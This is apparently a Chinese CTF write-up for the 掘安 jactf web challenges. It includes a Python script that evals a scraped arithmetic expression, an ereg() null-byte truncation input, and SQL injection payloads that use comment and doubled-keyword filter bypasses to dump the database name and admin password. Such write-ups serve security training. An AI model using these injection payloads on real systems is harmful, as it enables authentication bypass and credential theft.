掘安网络安全ctf web(三秒内计算式子)

掘安网络安全ctf

签到题

用脚本转ascii为字符串

#将列表转换Ascii为字符串

list=[102,108,97,103,58,102,108,97,103,95,105,115,95,118,101,114,121,95,101,97,115,121]

flag=''

for i in list:

k=chr(i)

flag+=k

print(flag)



三秒内计算式子



import requests

s=requests.Session()

url='http://gj.jasec.cn:8002/'

r=s.get(url)

res=r.content

a=res.find('

')

b=res.find('=',a)

#找到我们要计算的式子的前后位置

num=res[a+5:b-17]

r=s.post(url,data={

'result':eval(num)})

print(num)

print(r.content)

<p>jactf{

7acfe4010bbe37096b6b51d4b29ee0b7}</p>





猜密码

这题原理简单,网页源代码提示,进入index.php.txt

ereg()函数截断漏洞



构造;

123%00#testaasafd

但这里要注意得用抓包提交,否则%和#会被url编码出不来flag

最后出flag:





曲折的人生

得到提示说提交的时候不用连验证码一起提交就有回显,大大减轻了解题的难度。

1、

admin'oR/**/1='1

爆出用户名:goodboy_g-60Hellow

goodboy_g-60Hellowor'/**/uniunionon/**/ selselectect/**/ database(),database(),database()#

爆出数据库:xiaowei

这里使用3个database()是不知道回显位的情况下,也能测出回显位是第二位



接下来类似的爆表名 列名:

最后将passwoed表里的密码爆出来,不要忘了password里的or双写

oodboy_g-60Hellowor'/**/uniunionon/**/ selselectect/**/ 1,passwoorrd ,3/**/from/**/admin#